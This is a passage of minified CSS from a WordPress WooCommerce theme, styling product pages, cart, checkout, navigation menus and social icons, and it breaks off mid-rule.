.woocommerce-main-image{position:absolute;top:0;right:0;bottom:0;left:0;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .cshero-product-image-inner{position:relative;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .cshero-product-thumbnails{margin:15px -7.5px 0 -7.5px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .cshero-product-thumbnails a{margin:0;padding:0 7.5px;width:33.33%;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .posted_in a{color:#7d7d7d;font-size:18px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta{border-bottom:1px solid #eee;margin-bottom:42px;padding-bottom:26px;padding-top:10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .cms-product-title{font-size:25px;font-weight:700;margin:0;line-height:32px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .cms-product-price{text-align:right;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .cms-product-price .amount{font-size:18px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .cms-product-price ins{color:#333;font-weight:normal;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .cms-product-price .price{margin:0;line-height:32px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary form.cart .quantity{float:none;max-width:140px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary form.cart .btn{margin-right:14px;margin-bottom:10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .single-product-content{border-top:1px solid #eee;margin-top:59px;padding-top:40px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .single-product-content > h3{font-size:25px;margin-bottom:30px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .single-product-content .content{line-height:28px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .single_variation_wrap{padding-top:42px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .single_variation_wrap .btn{margin-right:14px;margin-bottom:10px;}#cms-theme.single-product .woocommerce-tabs-wrapper{line-height:23px;font-size:14px;margin-bottom:100px;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs{position:relative;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs{padding:0;margin-bottom:19px;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs:before{border:none;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li{margin:0;padding:0;border:none;background-color:transparent;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li a{color:#ddd;font-size:18px;padding:0 16px;text-transform:uppercase;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li.active a,#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li:hover a{color:#1f1f1f;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li:before,#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li:after{display:none;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tabs li:first-child a{padding-left:0;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content{border:1px solid #eee;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;padding:38px 42px;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content .tab-panel-content-inner{height:288px;width:100% !important;overflow:hidden;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content .tab-panel-content-inner + div{left:inherit !important;right:32px;}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content .tab-panel-content-inner + div .enscroll-track{background-color:#eee;width:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content .tab-panel-content-inner + div .enscroll-track .vertical-handle{background-color:#333;width:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}#cms-theme.single-product .woocommerce-tabs-wrapper .woocommerce-tabs .tab-panel-content #tab-description{margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification > h3{font-size:18px;font-weight:700;line-height:1;margin-bottom:25px;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner{border:1px solid #eee;padding:38px 42px;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner .shop-specification-height{height:288px;width:100% !important;overflow:hidden;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner .shop-specification-height p{margin-bottom:20px;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner .shop-specification-height + div{left:inherit !important;right:32px;}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner .shop-specification-height + div .enscroll-track{background-color:#eee;width:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}#cms-theme.single-product .woocommerce-tabs-wrapper .shop-specification .shop-specification-inner .shop-specification-height + div .enscroll-track .vertical-handle{background-color:#333;width:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}#cms-theme #tab-reviews{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}#cms-theme #tab-reviews #reply-title{display:none;}#cms-theme #tab-reviews #commentform{margin:0;}#cms-theme #tab-reviews #commentform .stars{margin-bottom:20px;}#cms-theme #tab-reviews #commentform .stars a:after{color:#f0bf2d;}#cms-theme #tab-reviews #commentform .title-rating{font-size:18px;margin-bottom:15px;}#cms-theme #tab-reviews #commentform .form-submit{padding:0;}#cms-theme #tab-reviews #comments .commentlist{padding:0;}#cms-theme #tab-reviews #comments .commentlist .comment{margin-bottom:10px;}#cms-theme #tab-reviews #comments .comment-text{margin:0;border:none;padding:0;}#cms-theme #tab-reviews #comments .comment-text .description{font-size:14px;}#cms-theme #tab-reviews #comments .comment-meta .author{color:#1f1f1f;display:block;font-size:14px;}#cms-theme #tab-reviews #comments .comment-meta .star-rating{margin-top:-18px;}#cms-theme #tab-reviews #comments .comment-meta time{color:#b8b8b8;font-size:12px;text-transform:uppercase;}#cms-theme .cms-related-products-wrapper{padding-top:115px;padding-bottom:115px;background-color:#fbfbfb;position:relative;/* [End] 5. Single Product *//* [Start] 6. Cart */}#cms-theme .cms-related-products-wrapper:before,#cms-theme .cms-related-products-wrapper:after{height:3000px;width:3000px;content:"";background-color:#fbfbfb;position:absolute;top:0;left:-3000px;}#cms-theme .cms-related-products-wrapper:after{left:inherit;right:-3000px;}#cms-theme .cms-related-products-wrapper .cms-related-heading{margin-bottom:60px;}#cms-theme .cms-related-products-wrapper .cms-related-heading .subtitle{font-size:18px;letter-spacing:0.02em;color:#1e73be;padding-bottom:10px;}#cms-theme .cms-related-products-wrapper .cms-related-heading .wg-title{font-size:45px;line-height:1;margin-bottom:25px;}#cms-theme .cms-related-products-wrapper .cms-related-heading .related-arrow{background:url(../images/arrow-bottom.png) no-repeat;height:18px;width:30px;margin:auto;}#cms-theme.woocommerce-cart{/* [End] 6. Cart */}#cms-theme.woocommerce-cart .page-full-width{max-width:940px;margin:auto;float:none;}#cms-theme.woocommerce-cart .cms-checkout-page{margin-bottom:80px;}#cms-theme.woocommerce-cart .quantity{width:115px;}#cms-theme.woocommerce-cart .shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce-cart .shop_table th{color:#212121;}#cms-theme.woocommerce-cart .shop_table td.coupon{border-right:1px solid #e5e5e5;}#cms-theme.woocommerce-cart .shop_table td.coupon label{color:#212121;}#cms-theme.woocommerce-cart .shop_table td.coupon input{width:100%;margin-bottom:10px;}#cms-theme.woocommerce-cart .shop_table td.actions input{width:100%;}#cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout{padding:0 0 10px;}#cms-theme.woocommerce-cart .shop_table .product-remove a{background-color:transparent;}#cms-theme.woocommerce-cart .shop_table .product-remove a i{color:#1e73be;}#cms-theme.woocommerce-cart .shop_table .product-remove a i:hover{color:#999;}#cms-theme.woocommerce-cart .cart-collaterals{margin-bottom:50px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals{width:100%;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2{font-size:28px;margin-bottom:20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table{border:1px solid rgba(0, 0, 0, 0.1);}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th{color:#323232;padding:10px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td{border-top:1px solid rgba(0, 0, 0, 0.1);padding:0 20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td{border-top:none;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount{color:#212121;}#cms-theme.woocommerce-checkout{/* Woo Widget */}#cms-theme.woocommerce-checkout .payment_methods,#cms-theme.woocommerce-checkout .place-order{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */background-color:#f5f5f5;border:none;}#cms-theme.woocommerce-checkout #primary{margin-bottom:80px;}#cms-theme.woocommerce-checkout #primary label{color:#323232;font-weight:normal;}#cms-theme .widget_price_filter{/* Apply All Style */}#cms-theme .widget_price_filter .ui-slider-horizontal{height:3px;}#cms-theme .widget_price_filter .ui-slider .ui-slider-range{background-color:#333;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */height:5px;top:-1px;}#cms-theme .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */}#cms-theme .cshero-product-title h3,#cms-theme h3.product_title{color:#333;font-size:16px;font-weight:normal;line-height:28px;padding:2px 0;text-transform:uppercase;}#cms-theme .cshero-product-title h3 a:hover,#cms-theme h3.product_title a:hover,#cms-theme .cshero-product-title h3 a:focus,#cms-theme h3.product_title a:focus{color:#1e73be;}#cms-theme .cshero-product-price{font-size:15px;}#cms-theme .cshero-product-price ins{color:#333;}#cms-theme h3.product_title{font-size:18px;}#cms-theme.single-product .woo-nav-links{margin-bottom:65px !important;/* Relate Item Product */}#cms-theme .cms-related-heading + .products{margin:0 !important;}#cms-theme #related-product-carousel{margin-bottom:30px;}#cms-theme #related-product-carousel .owl-item{padding:0 !important;clear:none !important;}@media screen and (max-width:992px){#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li{width:50%;}#cms-theme.woocommerce .products li:nth-child(even),#cms-theme.woocommerce-page .products li:nth-child(even){clear:right;}#cms-theme.woocommerce .products li:nth-child(odd),#cms-theme.woocommerce-page .products li:nth-child(odd){clear:left;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .w60,#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .cms-product-details-meta .w40{width:100%;text-align:left;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary form.cart .quantity{max-width:100%;}#cms-theme.single-product .variations .variations-item{width:100%;margin-bottom:20px;}.top-bar-shop1 .widget_newsletterwidget form{max-width:100%;}.top-bar-shop2{margin-top:20px;}.top-bar-shop2 .footer-top-payment{text-align:center;}.shop-specification{margin-top:35px;}}@media screen and (max-width:767px){.cms-product-meta .w33{width:100% !important;text-align:center;}.cms-product-meta .w33 .woocommerce-ordering{float:none !important;}.cms-product-meta .cms-product-layout{display:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap{margin-bottom:35px;}}@media screen and (max-width:640px){#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{width:100%;}#cms-theme.single-product .woocommerce-tabs .tabs li{display:block !important;}#cms-theme.single-product .woocommerce-tabs .tabs li a{padding:0;margin-bottom:10px;}}.woocommerce form .form-row .input-checkbox{position:static;}.woocommerce-terms-and-conditions{display:none !important;}@media screen and (min-width:992px){/*
-----> Minimum width of 992 pixels.
*//*
-----> Max width of 992 pixels.
*/#menu-mobile,.cs-menu-toggle{display:none;}#cshero-header-navigation{position:static;}#cshero-header-navigation .collapse{display:block;}.header-1.header-trans #cshero-header-navigation{position:relative;}#cshero-header-navigation div.nav-menu > ul{width:100%;}#cshero-header-navigation .menu-main-menu{float:right;}#cshero-header-navigation .menu-main-menu > ul > li,#cshero-header-navigation .menu-main-menu > li{vertical-align:top;padding:0 16px;display:inline-block;position:relative;}#cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-navigation .menu-main-menu > li > a{font-weight:normal;font-size:16px;text-transform:uppercase;letter-spacing:0.03em;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;color:#333;}#cshero-header-navigation .menu-main-menu > ul > li > a i,#cshero-header-navigation .menu-main-menu > li > a i{display:block;width:100%;line-height:0;margin-bottom:6px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-navigation .menu-main-menu > ul > li > a i + .menu-title,#cshero-header-navigation .menu-main-menu > li > a i + .menu-title{-webkit-transform:translateY(25px);-khtml-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);transform:translateY(25px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation .menu-main-menu > ul > li > a .menu-title,#cshero-header-navigation .menu-main-menu > li > a .menu-title{position:relative;}#cshero-header-navigation .menu-main-menu > ul > li > a.onepage.current,#cshero-header-navigation .menu-main-menu > li > a.onepage.current{color:#1e73be;}#cshero-header-navigation .menu-main-menu > ul > li > ul.sub-menu,#cshero-header-navigation .menu-main-menu > li > ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .menu-main-menu > ul > li:hover > ul.sub-menu,#cshero-header-navigation .menu-main-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .menu-main-menu > ul > li.current-menu-item > a,#cshero-header-navigation .menu-main-menu > li.current-menu-item > a,#cshero-header-navigation .menu-main-menu > ul > li.current-menu-ancestor > a,#cshero-header-navigation .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-navigation .menu-main-menu > ul > li:hover > a,#cshero-header-navigation .menu-main-menu > li:hover > a{color:#1e73be;}#cshero-header-navigation .menu-main-menu > ul > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .menu-main-menu > ul > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .menu-main-menu > ul > li:hover > a .menu-title:before,#cshero-header-navigation .menu-main-menu > li:hover > a .menu-title:before{opacity:1;filter:alpha(opacity=1);width:10px;}#cshero-header-navigation .menu-main-menu > ul > li ul li.current-menu-item > a,#cshero-header-navigation .menu-main-menu > li ul li.current-menu-item > a,#cshero-header-navigation .menu-main-menu > ul > li ul li.current-menu-ancestor > a,#cshero-header-navigation .menu-main-menu > li ul li.current-menu-ancestor > a{color:#1e73be;}#cshero-header-navigation.menu-white .menu-main-menu > li > a{color:#fff;}#cshero-header-navigation.menu-white .menu-main-menu > li.current-menu-item > a,#cshero-header-navigation.menu-white .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-navigation.menu-white .menu-main-menu > li:hover > a{color:#1e73be;}#cshero-header-navigation{/* Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){background-color:#fff;margin:0;padding:11px 0;position:absolute;top:100%;z-index:99;height:1px;overflow:hidden;min-width:250px;clip:rect(1px, 1px, 1px, 1px);-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item) li.menu-item-has-children > a:after{content:"\f0da";font-family:FontAwesome;font-size:15px;float:right;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).standar-dropdown,#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).multicolumn{left:50%;margin-left:-125px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).standar-dropdown ul.sub-menu,#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).multicolumn ul.sub-menu{margin-left:1px;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item){top:-11px;left:100%;/* End Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back{right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul:not(.back){right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back{left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul:not(.back){left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul.back{right:100%;left:auto;}#cshero-header-navigation .main-navigation{position:relative;z-index:99;/* End Menu Sub Level *//* Start Mega Menu */}#cshero-header-navigation .main-navigation ul li:hover > ul,#cshero-header-navigation .main-navigation ul li:focus > ul,#cshero-header-navigation .main-navigation .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;}#cshero-header-navigation .main-navigation li ul li{padding:0 38px;}#cshero-header-navigation .main-navigation li ul li a{display:block;padding:14px 0;color:#7d7d7d;font-size:16px;border-bottom:1px solid #eee;text-align:left;}#cshero-header-navigation .main-navigation li ul li a:hover{color:#1e73be;}#cshero-header-navigation .main-navigation li ul.sub-menu li:last-child > a{border:none;}#cshero-header-navigation .main-navigation ul.sub-menu li{position:relative;}#cshero-header-navigation .main-navigation{/* End Start Mega Menu */}#cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1),#cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1),#cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1),#cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1){clear:left;border-right:0px solid transparent;}#cshero-header-navigation .main-navigation .columns5 > li{width:20% !important;}#cshero-header-navigation .main-navigation .columns4 > li{width:25% !important;}#cshero-header-navigation .main-navigation .columns3 > li{width:33.3344% !important;}#cshero-header-navigation .main-navigation .columns2 > li{width:50% !important;}#cshero-header-navigation .main-navigation [class*="columns"]{padding:11px 19px !important;}#cshero-header-navigation .main-navigation [class*="columns"] > li{float:left;padding:0;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li{padding:0 11px;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li ul.sub-menu li{padding:0 30px;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a{width:100%;border-bottom:none;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a:after{content:"" !important;}#cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{left:0;margin:auto;max-width:1140px !important;right:0;width:100% !important;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a{padding-left:11px;padding-right:11px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title{color:#c2c2c2;text-transform:uppercase;font-weight:bold;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu{left:auto;right:90px;margin:auto;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title{color:#ccc;text-transform:none;font-weight:bold;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation li.group > ul.sub-menu{display:block;float:left;left:0;position:relative;width:100%;height:inherit;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu{background-color:#2c2b2b !important;opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .main-navigation ul.multicolumn > li > ul.sub-menu{padding-bottom:0;}#cshero-header-navigation .main-navigation ul.multicolumn > li:hover{position:relative;z-index:10;}#cshero-header-navigation .main-navigation ul.multicolumn > li.hidden-menu-item > a{display:none;}#cshero-header-navigation .main-navigation ul.standar-dropdown li ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu{opacity:1;}}@media screen and (max-width:992px){/*
-----> End Max width of 992 pixels.
*//* ==========================================================================
  End Style Main Menu
========================================================================== */#cshero-header-navigation{text-align:left;margin-top:30px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;visibility:hidden;position:absolute;top:100%;width:100%;opacity:0;z-index:-1;padding:0;}#cshero-header-navigation.open{margin-top:0;opacity:1;visibility:visible;z-index:999;}#cshero-header-navigation.search-active{padding-right:15px;}#cshero-header-navigation .navigation-main{background:rgba(34, 34, 34, 0.95);position:relative;z-index:99;}#cshero-header #cshero-menu-mobile{display:block;}#cshero-header #cshero-menu-mobile i{border:2px solid #333;color:#333;cursor:pointer;font-size:16px;height:35px;line-height:33px;position:absolute;text-align:center;top:50%;width:45px;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#cshero-header #cshero-menu-mobile i.cms-icon-menu{right:15px;}#cshero-header #cshero-menu-mobile i:hover{background:#1e73be;border-color:#1e73be;color:#fff;}#cshero-header #cshero-menu-mobile .page-popup-wrapper{position:static !important;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .contact-page i{right:125px;left:inherit;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .search-page i{right:70px;}#cshero-header-navigation .main-navigation div.nav-menu > ul{margin:0;padding:0;list-style:none;max-height:0;overflow:hidden;transition:all 500ms ease;}#cshero-header-navigation .main-navigation div.nav-menu > ul li{list-style:none;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a{display:block;color:#5e5e5e;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover,#cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus{color:#21759b;}.collapse .main-navigation div.nav-menu > ul{display:block;max-height:2000px;}#cshero-header #cshero-header-navigation .main-navigation{padding:30px 15px;/* Dropdown Sub Menu */}#cshero-header #cshero-header-navigation .main-navigation#site-navigation-left{padding-bottom:0;}#cshero-header #cshero-header-navigation .main-navigation#site-navigation-right{padding-top:0;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:none;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li{line-height:31px;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a{background:transparent;color:#999;}#cshero-header #cshero-header-navigation .main-navigation ul.sub-menu{width:100% !important;margin:0;padding-left:20px;}#cshero-header #cshero-header-navigation .main-navigation li.current-menu-item > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-parent > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-ancestor > a{color:#fff !important;}.cs-menu-toggle{display:block;color:#999;cursor:pointer;position:absolute;right:15px;text-align:center;top:0;width:30px;font-size:18px;background-color:rgba(255, 255, 255, 0.03);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-menu-toggle:before{content:"\f105";font-family:FontAwesome;}.cs-menu-toggle:hover{color:#fff;}#cshero-header-navigation .main-navigation .menu-main-menu > li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li a{display:block;border-bottom:none;font-size:16px;margin:0 0 10px;text-transform:none;}#cshero-header-navigation .main-navigation .menu-main-menu > li a:hover{color:#fff !important;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul li a{font-size:15px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu{display:none;padding-left:10px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle:before{content:"\f107";}}.cs-social li{margin:0 14px;display:inline-block;}.cs-social li a{font-size:15px;}.cs-social li a span{display:none;}.cs-social li.social-button-free{display:none;}.cs-social.text-left li:first-child{margin-left:0;}.cs-social.text-right li:last-child{margin-right:0;}.cs-social.round li,.cs-social.round2 li{display:block;margin:0 0 20px;}.cs-social.round li a i,.cs-social.round2 li a i{height:50px;width:50px;line-height:50px;background-color:#fff;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;/* BACKGROUND GRADIENT */display:block;text-align:center;color:#1e73be;float:left;font-size:18px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-social.round li a i:hover,.cs-social.round2 li a i:hover{color:#fff;background-color:#1e73be;}.cs-social.round li a i.fa-facebook,.cs-social.round2 li a i.fa-facebook{color:#507cbe;}.cs-social.round li a i.fa-facebook:hover,.cs-social.round2 li a i.fa-facebook:hover{background-color:#507cbe;color:#fff;}.cs-social.round li a i.fa-rss,.cs-social.round2 li a i.fa-rss{color:#d93e2d;}.cs-social.round li a i.fa-rss:hover,.cs-social.round2 li a i.fa-rss:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a i.fa-twitter,.cs-social.round2 li a i.fa-twitter{color:#00abef;}.cs-social.round li a i.fa-twitter:hover,.cs-social.round2 li a i.fa-twitter:hover{background-color:#00abef;color:#fff;}.cs-social.round li a i.fa-linkedin,.cs-social.round2 li a i.fa-linkedin{color:#3371b7;}.cs-social.round li a i.fa-linkedin:hover,.cs-social.round2 li a i.fa-linkedin:hover{background-color:#3371b7;color:#fff;}.cs-social.round li a i.fa-google-plus,.cs-social.round2 li a i.fa-google-plus{color:#d93e2d;}.cs-social.round li a i.fa-google-plus:hover,.cs-social.round2 li a i.fa-google-plus:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a span,.cs-social.round2 li a span{display:block;line-height:50px;padding-left:70px;color:#b5b5b5;}.cs-social.round2 li{margin:0 